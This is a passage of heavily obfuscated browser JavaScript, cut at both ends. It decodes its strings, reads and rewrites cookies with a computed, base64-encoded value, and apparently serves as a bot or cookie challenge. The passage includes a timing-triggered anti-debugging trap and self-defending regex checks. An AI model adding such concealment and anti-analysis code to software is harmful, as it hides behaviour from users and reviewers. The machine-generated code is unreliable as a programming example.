_0x15534e=function(_0x5c81e6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c81e6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x15534e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f9952=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f9952['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x15534e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4910f9){if(!Boolean(~_0x4910f9)){return _0x4910f9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x15534e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1d4ce1){for(var _0x4a19d1=0x0,_0x531371=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4a19d1<_0x531371;_0x4a19d1++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x531371=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1d4ce1(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x15534e(_0x2103)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2103['\x6f\x6e\x63\x65']=!![];}_0x3b487f=_0x2103['\x72\x63\x34'](_0x3b487f,_0x270f13);_0x2103['\x64\x61\x74\x61'][_0x263f33]=_0x3b487f;}else{_0x3b487f=_0x5cc5f4;}return _0x3b487f;};(function(){var _0x53147b=function(){var _0x263f33=!![];return function(_0x270f13,_0x3b487f){var _0x361d32=_0x263f33?function(){if(_0x3b487f){var _0x56377e=_0x3b487f['\x61\x70\x70\x6c\x79'](_0x270f13,arguments);_0x3b487f=null;return _0x56377e;}}:function(){};_0x263f33=![];return _0x361d32;};}();var _0x32f49b={'\x59\x75\x47':function _0x5c4590(_0xfdd306,_0x6b5c98){return _0xfdd306<_0x6b5c98;},'\x43\x6b\x43':function _0x42b73c(_0x1a9fe8,_0xf47970){return _0x1a9fe8==_0xf47970;},'\x69\x75\x62':function _0x59e0b8(_0x53e5f8,_0x3fd872){return _0x53e5f8>>_0x3fd872;},'\x50\x71\x4b':function _0x3a58e9(_0x3572d4,_0x2733b3){return _0x3572d4<<_0x2733b3;},'\x70\x4e\x62':function _0x44e295(_0x126151,_0x9ceded){return _0x126151&_0x9ceded;},'\x77\x4f\x44':function _0x178820(_0x717edd,_0x2eee44){return _0x717edd|_0x2eee44;},'\x41\x66\x49':function _0x27eb3e(_0x4705b9,_0x39156f){return _0x4705b9<<_0x39156f;},'\x6d\x65\x47':function _0x26fb94(_0x360a1f,_0x11497d){return _0x360a1f&_0x11497d;},'\x74\x76\x72':function _0x3c33e6(_0x1769dd,_0x284d7f){return _0x1769dd&_0x284d7f;},'\x75\x77\x47':function _0x14e3e4(_0x5f6ec6,_0x1e7608){return _0x5f6ec6>>_0x1e7608;},'\x6a\x56\x74':function _0x3af8f4(_0x446f16,_0x115b7c){return _0x446f16==_0x115b7c;},'\x76\x58\x59':function _0x13ccfb(_0x34d30f,_0x569aa5){return _0x34d30f>>_0x569aa5;},'\x49\x6c\x79':function _0x45de5d(_0x17378a,_0x34fff3){return _0x17378a|_0x34fff3;},'\x6f\x69\x41':function _0x5b222a(_0x5229a5,_0x3db68d){return _0x5229a5&_0x3db68d;},'\x71\x5a\x78':function _0x100e95(_0x12b31c,_0x1987f9){return _0x12b31c&_0x1987f9;},'\x66\x62\x41':function _0x3d9dca(_0x36dc60,_0x4971e0){return _0x36dc60&_0x4971e0;},'\x44\x6c\x50':function _0x8349da(_0x424b7a,_0x583aec){return _0x424b7a&_0x583aec;},'\x6f\x42\x53':function _0x27ef2b(_0x436211,_0xddfb6a){return _0x436211(_0xddfb6a);},'\x76\x59\x74':function _0x5c0b36(_0xe6af62){return _0xe6af62();},'\x63\x4e\x69':function _0x4b70f7(_0x19e915,_0x29139a){return _0x19e915+_0x29139a;},'\x76\x4c\x56':function _0x427ae8(_0x30ced3,_0x23948b){return _0x30ced3*_0x23948b;},'\x72\x6d\x41':function _0xd19ed0(_0x530c06,_0x13909f){return _0x530c06+_0x13909f;},'\x72\x4f\x77':function _0x41ede8(_0x2d5d0e,_0x3a27c3){return _0x2d5d0e+_0x3a27c3;},'\x74\x73\x41':function _0x41b5fe(_0xd867b4,_0x545e76){return _0xd867b4+_0x545e76;},'\x6f\x62\x75':function _0x531649(_0x175e8c,_0x186c39){return _0x175e8c+_0x186c39;},'\x42\x7a\x72':function _0x856a01(_0x7712ca,_0x265294){return _0x7712ca!==_0x265294;},'\x70\x42\x63':function _0x5c5392(_0x16eefd,_0x6258e){return _0x16eefd/_0x6258e;},'\x4b\x4f\x7a':function _0x1a71b0(_0x3f97fc,_0x543123){return _0x3f97fc===_0x543123;},'\x51\x7a\x46':function _0x402f8b(_0x1cc2b3,_0x2db971){return _0x1cc2b3%_0x2db971;},'\x71\x62\x64':function _0x34e02a(_0x3aaa8f,_0xe9fdb4){return _0x3aaa8f>_0xe9fdb4;},'\x70\x58\x58':function _0x2d1760(_0xdf2079,_0x39d1a7){return _0xdf2079-_0x39d1a7;},'\x6a\x4b\x45':function _0x45ca9f(_0x1a9eec,_0x1b2809){return _0x1a9eec+_0x1b2809;},'\x79\x67\x63':function _0x3d3363(_0x1d2523,_0x43d680){return _0x1d2523+_0x43d680;},'\x49\x7a\x6c':function _0x145558(_0x11f1f3,_0x4f53a6){return _0x11f1f3!==_0x4f53a6;},'\x47\x51\x73':function _0x31a4f6(_0x2b6d8f,_0x883929){return _0x2b6d8f(_0x883929);},'\x54\x42\x51':function _0x5906aa(_0x300428,_0x58e1ca){return _0x300428+_0x58e1ca;},'\x4e\x77\x4f':function _0x3a287d(_0x41e4d1,_0x564b20){return _0x41e4d1+_0x564b20;},'\x78\x78\x7a':function _0x94e6e6(_0x523b65,_0x2b8c92){return _0x523b65===_0x2b8c92;},'\x54\x50\x61':function _0x11df10(_0x48adab,_0x4bf6bf){return _0x48adab(_0x4bf6bf);},'\x55\x4e\x78':function _0x4cc42f(_0x2bfe8a,_0x4d2af6){return _0x2bfe8a+_0x4d2af6;},'\x73\x77\x76':function _0x412ac6(_0x2377e6,_0x40fff9){return _0x2377e6+_0x40fff9;},'\x59\x47\x51':function _0x36b0c9(_0x257747,_0x1efa3f){return _0x257747+_0x1efa3f;},'\x54\x4b\x48':function _0x3c765b(_0x4c964e,_0x19e8e8){return _0x4c964e===_0x19e8e8;},'\x68\x72\x56':function _0x4faf24(_0x55708e,_0x38e7b4){return _0x55708e<_0x38e7b4;},'\x63\x47\x4a':function _0x323c77(_0x27aa37,_0x3f1a65){return _0x27aa37>_0x3f1a65;},'\x68\x4e\x51':function _0x509715(_0x23c2d9,_0x7569cb){return _0x23c2d9==_0x7569cb;},'\x44\x57\x71':function _0x59cda2(_0x2f15d3,_0x59121b){return _0x2f15d3(_0x59121b);},'\x63\x67\x73':function _0x3ade3a(_0x13544c,_0x102061){return _0x13544c(_0x102061);},'\x6c\x45\x4d':function _0x555856(_0x2fbab9,_0x442eba){return _0x2fbab9===_0x442eba;},'\x4b\x66\x50':function _0x11aa9d(_0x4f63d6,_0x1a4dd2){return _0x4f63d6+_0x1a4dd2;},'\x6a\x75\x6f':function _0x202d0e(_0x4654e9,_0x17ee31){return _0x4654e9+_0x17ee31;},'\x6a\x53\x4b':function _0x1af8a9(_0x322d62){return _0x322d62();},'\x54\x41\x44':function _0x2f110b(_0x5e60dc,_0x281341){return _0x5e60dc(_0x281341);},'\x77\x45\x56':function _0x20a216(_0x5bee63,_0x4c4185){return _0x5bee63!==_0x4c4185;},'\x4e\x79\x46':function _0x1cd207(_0x2036c9,_0x1b7bc5){return _0x2036c9==_0x1b7bc5;},'\x43\x41\x76':function _0xc56c44(_0x4503d4,_0x4314dd){return _0x4503d4==_0x4314dd;},'\x74\x76\x56':function _0x4ab251(_0x3ebc02,_0x3c89a7){return _0x3ebc02(_0x3c89a7);},'\x52\x42\x55':function _0x4a4753(_0x2bce00,_0x59f159){return _0x2bce00(_0x59f159);},'\x43\x62\x71':function _0x1baecc(_0x186c54){return _0x186c54();},'\x5a\x71\x4d':function _0x38479d(_0x2d4611,_0x3d4b3a){return _0x2d4611(_0x3d4b3a);},'\x7a\x4d\x6d':function _0x4d2ab1(_0x5b3178,_0x5a968e){return _0x5b3178(_0x5a968e);}};var _0x2f2fb1=this[_0x2103('0x0', '\x4d\x7a\x34\x75')];var _0xc07d5b=_0x2f2fb1[_0x2103('0x1', '\x5d\x33\x28\x4e')];var _0xed9594='';var _0xb74710='';if(_0x32f49b[_0x2103('0x2', '\x32\x34\x38\x50')](typeof _0x2f2fb1[_0x2103('0x3', '\x62\x69\x68\x52')],_0x2103('0x4', '\x5d\x52\x45\x65'))){_0xed9594=_0x2f2fb1[_0x2103('0x5', '\x25\x39\x46\x71')];_0xb74710=_0xed9594[_0x2103('0x6', '\x42\x61\x39\x76')];}var _0x443851=_0x2f2fb1[_0x2103('0x7', '\x58\x5d\x65\x6a')];var _0x2540ab=_0x2f2fb1[_0x2103('0x8', '\x25\x39\x46\x71')];var _0x4c24ff=new _0x2f2fb1[_0x2103('0x9', '\x58\x5d\x65\x6a')]()[_0x2103('0xa', '\x5d\x33\x28\x4e')]();var _0x4ed2ba='';function _0x30960a(_0x323023){var _0x4e673e=_0x2103('0xb', '\x4a\x24\x45\x73');var _0x5a720a,_0x3a8d65,_0x74126f;var _0x5395b0,_0x4584e4,_0x280b24;_0x74126f=_0x323023[_0x2103('0xc', '\x5d\x33\x28\x4e')];_0x3a8d65=0x0;_0x5a720a='';while(_0x32f49b[_0x2103('0xd', '\x37\x65\x54\x71')](_0x3a8d65,_0x74126f)){var _0x341c59=_0x2103('0xe', '\x26\x33\x6b\x36')[_0x2103('0xf', '\x75\x66\x4a\x65')]('\x7c'),_0x4fb6a6=0x0;while(!![]){switch(_0x341c59[_0x4fb6a6++]){case'\x30':if(_0x32f49b[_0x2103('0x10', '\x31\x66\x76\x40')](_0x3a8d65,_0x74126f)){_0x5a720a+=_0x4e673e[_0x2103('0x11', '\x42\x61\x39\x76')](_0x32f49b[_0x2103('0x12', '\x58\x5b\x61\x6a')](_0x5395b0,0x2));_0x5a720a+=_0x4e673e[_0x2103('0x13', '\x5d\x47\x59\x35')](_0x32f49b[_0x2103('0x14', '\x5d\x47\x59\x35')](_0x32f49b[_0x2103('0x15', '\x38\x4d\x64\x61')](_0x5395b0,0x3),0x4));_0x5a720a+='\x3d\x3d';break;}continue;case'\x31':_0x5a720a+=_0x4e673e[_0x2103('0x16', '\x38\x4d\x64\x61')](_0x32f49b[_0x2103('0x17', '\x44\x71\x6b\x68')](_0x32f49b[_0x2103('0x18', '\x5d\x33\x28\x4e')](_0x32f49b[_0x2103('0x19', '\x56\x77\x46\x43')](_0x4584e4,0xf),0x2),_0x32f49b[_0x2103('0x1a', '\x53\x70\x40\x54')](_0x32f49b[_0x2103('0x1b', '\x40\x70\x76\x4b')](_0x280b24,0xc0),0x6)));continue;case'\x32':_0x280b24=_0x323023[_0x2103('0x1c', '\x4b\x6a\x65\x5e')](_0x3a8d65++);continue;case'\x33':_0x5a720a+=_0x4e673e[_0x2103('0x1d', '\x37\x65\x54\x71')](_0x32f49b[_0x2103('0x1e', '\x5d\x33\x28\x4e')](_0x5395b0,0x2));continue;case'\x34':if(_0x32f49b[_0x2103('0x1f', '\x25\x77\x30\x55')](_0x3a8d65,_0x74126f)){_0x5a720a+=_0x4e673e[_0x2103('0x20', '\x5d\x52\x45\x65')](_0x32f49b[_0x2103('0x21', '\x75\x78\x69\x4c')](_0x5395b0,0x2));_0x5a720a+=_0x4e673e[_0x2103('0x22', '\x75\x78\x69\x4c')](_0x32f49b[_0x2103('0x23', '\x4a\x24\x45\x73')](_0x32f49b[_0x2103('0x24', '\x55\x52\x72\x5a')](_0x5395b0,0x3)<<0x4,_0x32f49b[_0x2103('0x25', '\x53\x70\x40\x54')](_0x32f49b[_0x2103('0x26', '\x21\x54\x4a\x44')](_0x4584e4,0xf0),0x4)));_0x5a720a+=_0x4e673e[_0x2103('0x27', '\x6e\x56\x5d\x71')](_0x32f49b[_0x2103('0x28', '\x39\x66\x72\x42')](_0x32f49b[_0x2103('0x29', '\x56\x42\x24\x41')](_0x4584e4,0xf),0x2));_0x5a720a+='\x3d';break;}continue;case'\x35':_0x5a720a+=_0x4e673e[_0x2103('0x1d', '\x37\x65\x54\x71')](_0x32f49b[_0x2103('0x2a', '\x21\x54\x4a\x44')](_0x32f49b[_0x2103('0x2b', '\x38\x4d\x64\x61')](_0x5395b0,0x3),0x4)|_0x32f49b[_0x2103('0x2c', '\x5d\x47\x59\x35')](_0x32f49b[_0x2103('0x2d', '\x62\x69\x68\x52')](_0x4584e4,0xf0),0x4));continue;case'\x36':_0x4584e4=_0x323023[_0x2103('0x2e', '\x56\x77\x46\x43')](_0x3a8d65++);continue;case'\x37':_0x5a720a+=_0x4e673e[_0x2103('0x11', '\x42\x61\x39\x76')](_0x32f49b[_0x2103('0x2f', '\x4b\x6a\x65\x5e')](_0x280b24,0x3f));continue;case'\x38':_0x5395b0=_0x32f49b[_0x2103('0x30', '\x4d\x7a\x34\x75')](_0x323023[_0x2103('0x31', '\x52\x6c\x5e\x25')](_0x3a8d65++),0xff);continue;}break;}}return _0x5a720a;}function _0x2a3442(_0x7c10c){var _0x590f84=_0x53147b(this,function(){var _0x263f33=function(){return'\x64\x65\x76';},_0x270f13=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2703ba=function(){var _0x5405ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5405ba['\x74\x65\x73\x74'](_0x263f33['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x219ebf=function(){var _0x1d8332=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1d8332['\x74\x65\x73\x74'](_0x270f13['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x821d73=function(_0x1b8ca2){var _0x5c9042=~-0x1>>0x1+0xff%0x0;if(_0x1b8ca2['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c9042)){_0x42ca2d(_0x1b8ca2);}};var _0x42ca2d=function(_0x134cc4){var _0x2e0ff2=~-0x4>>0x1+0xff%0x0;if(_0x134cc4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2e0ff2){_0x821d73(_0x134cc4);}};if(!_0x2703ba()){if(!_0x219ebf()){_0x821d73('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x821d73('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x821d73('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x590f84();var _0x1eba49={'\x61\x6a\x43':function _0x111ea9(_0xc3942c,_0xabf94a){return _0x32f49b[_0x2103('0x32', '\x31\x66\x76\x40')](_0xc3942c,_0xabf94a);}};return function(_0x134873){_0x4ed2ba+=_0x134873;return _0x1eba49[_0x2103('0x33', '\x56\x47\x44\x34')](_0x7c10c,_0x134873);};}function _0x12f642(){var _0x443a49={'\x4c\x54\x43':function _0x5a894e(_0x1a5bee){return _0x1a5bee();},'\x64\x4c\x59':function _0x13ec42(_0x13c347,_0x4336e2){return _0x13c347<_0x4336e2;},'\x51\x43\x71':function _0x5ee05e(_0x4dde8d,_0xb30d4){return _0x4dde8d+_0xb30d4;}};var _0x52b370=_0x2103('0x34', '\x5e\x57\x58\x6a')[_0x2103('0x35', '\x37\x65\x54\x71')]('\x7c'),_0x2810c9=0x0;while(!![]){switch(_0x52b370[_0x2810c9++]){case'\x30':var _0x2fd192=new _0x2f2fb1[_0x2103('0x36', '\x42\x61\x39\x76')](_0x2103('0x37', '\x28\x44\x54\x58'));continue;case'\x31':return _0x2eaf01;continue;case'\x32':var _0x4ed3b3=_0xc07d5b[_0x2103('0x38', '\x5d\x47\x59\x35')][_0x2103('0x39', '\x6e\x56\x5d\x71')]('\x3b');continue;case'\x33':var _0x2eaf01=new _0x2f2fb1[_0x2103('0x3a', '\x5a\x6d\x6f\x24')]();continue;case'\x34':_0x443a49[_0x2103('0x3b', '\x29\x54\x61\x6c')](_0x3239ec);continue;case'\x35':for(var _0x116b67=0x0;_0x443a49[_0x2103('0x3c', '\x56\x77\x46\x43')](_0x116b67,_0x4ed3b3[_0x2103('0x3d', '\x6b\x30\x4b\x46')]);_0x116b67++){var _0x3cc1cd=_0x4ed3b3[_0x116b67][_0x2103('0x3e', '\x63\x39\x79\x24')](0x0,_0x4ed3b3[_0x116b67][_0x2103('0x3f', '\x56\x47\x44\x34')]('\x3d'));var _0xa3f937=_0x4ed3b3[_0x116b67][_0x2103('0x40', '\x37\x75\x31\x4a')](_0x443a49[_0x2103('0x41', '\x25\x77\x30\x55')](_0x4ed3b3[_0x116b67][_0x2103('0x42', '\x55\x52\x72\x5a')]('\x3d'),0x1),_0x4ed3b3[_0x116b67][_0x2103('0x43', '\x39\x66\x72\x42')]);if(_0x2fd192[_0x2103('0x44', '\x38\x4d\x64\x61')](_0x3cc1cd)){_0x2eaf01[_0x2eaf01[_0x2103('0x45', '\x5d\x52\x45\x65')]]=_0xa3f937;}}continue;}break;}}function _0x333fb9(_0x231e72){var _0x499f27={'\x42\x79\x54':function _0x228144(_0x586ff8,_0x1f89ac){return _0x586ff8<_0x1f89ac;},'\x6b\x55\x47':function _0x592358(_0xea30db){return _0xea30db();},'\x58\x66\x4f':function _0x105f4a(_0xd7c60d,_0x55a1c0){return _0xd7c60d+_0x55a1c0;},'\x53\x76\x45':function _0x5c1584(_0x505f53,_0x3914c0){return _0x505f53%_0x3914c0;},'\x6b\x77\x67':function _0x4f407d(_0x503cf0,_0x5745d1,_0x43ee5b,_0x563b35){return _0x503cf0(_0x5745d1,_0x43ee5b,_0x563b35);},'\x45\x51\x72':function _0x482e79(_0x3ff89c){return _0x3ff89c();},'\x6d\x52\x70':function _0x120b06(_0x184ff2,_0x5c23c4){return _0x184ff2(_0x5c23c4);},'\x44\x62\x49':function _0x579755(_0x47f933,_0x3d2c42){return _0x47f933+_0x3d2c42;},'\x72\x46\x53':function _0xe30dab(_0x39b9c2,_0x32c91c){return _0x39b9c2+_0x32c91c;},'\x78\x75\x78':function _0x2a9c49(_0x119e33,_0x3ae6d0,_0x8c2f02){return _0x119e33(_0x3ae6d0,_0x8c2f02);},'\x4f\x52\x53':function _0x1f3ed3(_0x1e83c3,_0x35ecec){return _0x1e83c3-_0x35ecec;},'\x4f\x69\x51':function _0x1f6a66(_0x55829c,_0x1579d7){return _0x55829c<_0x1579d7;},'\x6a\x53\x64':function _0x5aeb4d(_0x3be8f8,_0xc6beb3){return _0x3be8f8(_0xc6beb3);},'\x6d\x70\x55':function _0x14627a(_0x8595d8,_0x5f5dea){return _0x8595d8+_0x5f5dea;}};var _0x4742c8=_0x2103('0x46', '\x75\x66\x4a\x65')[_0x2103('0x47', '\x58\x5b\x61\x6a')]('\x7c'),_0x8bcc2d=0x0;while(!![]){switch(_0x4742c8[_0x8bcc2d++]){case'\x30':var _0x42435d='';continue;case'\x31':for(var _0x32d37f=0x0;_0x499f27[_0x2103('0x48', '\x53\x70\x40\x54')](_0x32d37f,0x4);_0x32d37f++){_0x45fd92+=_0x20522d[_0x32d37f];}continue;case'\x32':_0x499f27[_0x2103('0x49', '\x37\x75\x31\x4a')](_0x3239ec);continue;case'\x33':var _0xe1117b='';continue;case'\x34':var _0x20522d=_0x2103('0x4a', '\x25\x39\x46\x71');continue;case'\x35':var _0x5fbacc='\x9b\xf8\xff\xe7\xb9\xd5\x4d\x65';var _0xfb1a5c='';var _0x8e22b0='';for (var _0xa83389=0x0;_0xa83389<0x2;_0xa83389++){_0xfb1a5c+=_0x5fbacc[_0xa83389];}for (var _0xf47a0a=0x2;_0xf47a0a<_0x5fbacc['\x6c\x65\x6e\x67\x74\x68'];_0xf47a0a++){_0x8e22b0+=_0x5fbacc[_0xf47a0a];}var _0x5041f0='\x08\xef\x76\xdb\x2d\x53\x4e\xd9';var _0x72c1b5=0x5;while(--_0x72c1b5){_0x5041f0=_0x5041f0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5041f0[0x0];}var _0xee7197=_0x5041f0;var _0xf9bdc5=_0x5041f0['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xf9bdc5){_0xee7197=_0xee7197['\x73\x75\x62\x73\x74\x72'](0x1)+_0xee7197[0x0];}var _0x9b4137=_0x2103('0x4c', '\x98\x6e\x39\x76\xf1\x00\x76\x4b');continue;case'\x36':for(var _0x520ebe=0x4;_0x499f27[_0x2103('0x4d', '\x47\x28\x6a\x77')](_0x520ebe,_0x20522d[_0x2103('0x4e', '\x40\x70\x76\x4b')]);_0x520ebe++){_0xe1117b+=_0x20522d[_0x520ebe];}continue;case'\x37':_0x499f27[_0x2103('0x4f', '\x62\x69\x68\x52')](_0x3239ec);continue;case'\x38':var _0x589a08;continue;case'\x39':for(var _0x2ed959=0x0;_0x499f27[_0x2103('0x50', '\x23\x4e\x70\x76')](_0x2ed959,_0x9b4137[_0x2103('0x51', '\x38\x4d\x64\x61')]);_0x2ed959++){_0x42435d+=_0x499f27[_0x2103('0x52', '\x28\x4a\x41\x70')](_0x9b4137[_0x2103('0x53', '\x29\x54\x61\x6c')](_0x2ed959),_0x403d0e[_0x2103('0x54', '\x75\x66\x4a\x65')](_0x499f27[_0x2103('0x55', '\x4f\x37\x50\x43')](_0x2ed959,_0x403d0e[_0x2103('0x56', '\x6e\x56\x5d\x71')])))[_0x2103('0x57', '\x55\x52\x72\x5a')](0x10);}continue;case'\x31\x30':_0x499f27[_0x2103('0x58', '\x28\x44\x54\x58')](_0x167361,_0x2103('0x59', '\x58\x5d\x65\x6a'),_0x589a08,0x14);continue;case'\x31\x31':var _0x15b342=_0x499f27[_0x2103('0x5a', '\x4d\x7a\x34\x75')](_0x12f642);continue;case'\x31\x32':var _0x45fd92='';continue;case'\x31\x33':var _0x6522e7=new _0x2f2fb1[_0x2103('0x5b', '\x56\x77\x46\x43')](_0x15b342[_0x2103('0x5c', '\x48\x54\x70\x37')]);continue;case'\x31\x34':_0x1032[_0x2103('0x5d', '\x37\x75\x31\x4a')](_0x499f27[_0x2103('0x5e', '\x6e\x56\x5d\x71')](btoa,_0x231e72));continue;case'\x31\x35':var _0x403d0e=_0x6522e7[_0x2103('0x5f', '\x58\x5d\x65\x6a')]();continue;case'\x31\x36':_0x1032[_0x2103('0x60', '\x49\x71\x37\x36')]();continue;case'\x31\x37':_0x589a08=_0x499f27[_0x2103('0x61', '\x23\x4e\x70\x76')](btoa,_0x499f27[_0x2103('0x62', '\x53\x70\x40\x54')](_0x499f27[_0x2103('0x63', '\x5a\x6d\x6f\x24')](_0x499f27[_0x2103('0x64', '\x4b\x6a\x65\x5e')](_0x499f27[_0x2103('0x65', '\x21\x54\x4a\x44')](_0x2103,_0x499f27[_0x2103('0x66', '\x48\x29\x4d\x50')](_0x1032[_0x2103('0x67', '\x40\x24\x55\x77')],0x1),_0x9b4137[_0x2103('0x68', '\x5a\x6d\x6f\x24')](0x0,0x5)),_0x2103('0x69', '\x37\x65\x54\x71')),_0x403d0e)+_0x2103('0x6a', '\x4f\x37\x50\x43'),_0x42435d));continue;case'\x31\x38':for(var _0x2ed959=0x0;_0x499f27[_0x2103('0x6b', '\x38\x4d\x64\x61')](_0x2ed959,_0x15b342[_0x2103('0x6c', '\x32\x34\x38\x50')]);_0x2ed959++){_0x6522e7[_0x2ed959]=_0x499f27[_0x2103('0x6d', '\x26\x33\x6b\x36')](_0x20abb3,_0x499f27[_0x2103('0x6e', '\x5d\x47\x59\x35')](_0x231e72,_0x15b342[_0x2ed959]));}continue;}break;}}function _0x20abb3(_0x16bfe5){var _0x1a8dbb=0x0;for(var _0x726d92=0x0;_0x726d92<_0x16bfe5[_0x2103('0x6f', '\x21\x54\x4a\x44')];_0x726d92++){_0x1a8dbb+=_0x16bfe5[_0x2103('0x70', '\x31\x66\x76\x40')](_0x726d92);}_0x32f49b[_0x2103('0x71', '\x32\x34\x38\x50')](_0x3239ec);return _0x1a8dbb;}function _0x167361(_0x310cf5,_0x855954,_0x1d782c){var _0x27b708='';if(_0x1d782c){var _0x4c4555=new _0x2f2fb1[_0x2103('0x72', '\x21\x47\x31\x34')]();_0x4c4555[_0x2103('0x73', '\x63\x39\x79\x24')](_0x32f49b[_0x2103('0x74', '\x37\x75\x31\x4a')](_0x4c4555[_0x2103('0x75', '\x21\x47\x31\x34')](),_0x32f49b[_0x2103('0x76', '\x38\x4d\x64\x61')](_0x1d782c,0x3e8)));var _0x27b708=_0x32f49b[_0x2103('0x74', '\x37\x75\x31\x4a')](_0x2103('0x77', '\x21\x54\x4a\x44'),_0x4c4555[_0x2103('0x78', '\x26\x33\x6b\x36')]());}_0xc07d5b[_0x2103('0x79', '\x55\x52\x72\x5a')]=_0x32f49b[_0x2103('0x7a', '\x38\x4d\x64\x61')](_0x32f49b[_0x2103('0x7b', '\x28\x44\x54\x58')](_0x32f49b[_0x2103('0x7c', '\x28\x4a\x41\x70')](_0x32f49b[_0x2103('0x7d', '\x21\x47\x31\x34')](_0x310cf5,'\x3d'),_0x855954),_0x27b708),_0x2103('0x7e', '\x5d\x52\x45\x65'));}function _0x10f7e1(){function _0x5309f8(_0x4de489){if(_0x32f49b[_0x2103('0x7f', '\x4f\x37\x50\x43')](_0x32f49b[_0x2103('0x80', '\x48\x29\x4d\x50')]('',_0x32f49b[_0x2103('0x81', '\x25\x77\x30\x55')](_0x4de489,_0x4de489))[_0x2103('0x67', '\x40\x24\x55\x77')],0x1)||_0x32f49b[_0x2103('0x82', '\x65\x34\x30\x66')](_0x32f49b[_0x2103('0x83', '\x5e\x57\x58\x6a')](_0x4de489,0x14),0x0)){(function(){}[_0x2103('0x84', '\x56\x77\x46\x43')](_0x2103('0x85', '\x49\x71\x37\x36'))());}else{(function(){}[_0x2103('0x86', '\x4f\x37\x50\x43')](_0x2103('0x87', '\x42\x61\x39\x76'))());}return _0x5309f8(++_0x4de489);}try{return _0x32f49b[_0x2103('0x88', '\x26\x33\x6b\x36')](_0x5309f8,0x0);}catch(_0x5b2eec){}};function _0x3239ec(){if(_0x32f49b[_0x2103('0x89', '\x55\x52\x72\x5a')](_0x32f49b[_0x2103('0x8a', '\x55\x52\x72\x5a')](new _0x2f2fb1[_0x2103('0x8b', '\x37\x75\x31\x4a')]()[_0x2103('0x8c', '\x55\x52\x72\x5a')](),_0x4c24ff),0x1f4)){_0x10f7e1();}}function _0x32e67c(_0x2adf78){var _0x501c46='';var _0x2f2168=_0x2103('0x8d', '\x21\x47\x31\x34');var _0x360e5b=0x2;while(--_0x360e5b){_0x2f2168=_0x32f49b[_0x2103('0x8e', '\x51\x36\x36\x4c')](_0x2f2168[_0x2103('0x8f', '\x53\x70\x40\x54')](0x1),_0x2f2168[0x0]);}var _0x45112d=_0x2f2168;var _0x470829=_0x2f2168[_0x2103('0x90', '\x47\x28\x6a\x77')]-0x0;while(--_0x470829){_0x45112d=_0x32f49b[_0x2103('0x91', '\x32\x34\x38\x50')](_0x45112d[_0x2103('0x92', '\x34\x5d\x4b\x5b')](0x1),_0x45112d[0x0]);}var _0x1a0c74=new Array();for(var _0x2ce78c=0x0;_0x32f49b[_0x2103('0x93', '\x38\x4d\x64\x61')](_0x2ce78c,_0x2adf78[_0x2103('0x6f', '\x21\x54\x4a\x44')]);_0x2ce78c++){var _0x639721=_0x2adf78[_0x2ce78c][0x0];var _0xca39d=_0x2adf78[_0x2ce78c][0x2];switch(_0x2adf78[_0x2ce78c][0x1]){case _0x2103('0x94', '\x31\x66\x76\x40'):try{if(_0x32f49b[_0x2103('0x95', '\x37\x65\x54\x71')](typeof _0x32f49b[_0x2103('0x96', '\x40\x24\x55\x77')](_0xca39d),_0x2103('0x97', '\x6e\x56\x5d\x71'))){_0x1a0c74[_0x1a0c74[_0x2103('0x98', '\x4d\x7a\x34\x75')]]=_0x2540ab(_0x639721+_0x2103('0x99', '\x4a\x24\x45\x73'));}else{_0x1a0c74[_0x1a0c74[_0x2103('0x9a', '\x55\x52\x72\x5a')]]=_0x32f49b[_0x2103('0x9b', 